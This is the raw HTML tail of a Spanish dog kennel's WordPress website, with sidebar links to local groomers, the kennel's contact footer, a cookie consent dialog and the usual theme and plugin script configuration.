<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2025 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourillusionourpassion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","nonce":"13d7252a37","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a5d71a25ae","ajax_nonce_editor":"e12b0c8f12","use_ajax_views_counter":"1","post_id":"229","views":"561","site_url":"https:\/\/yourillusionourpassion.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
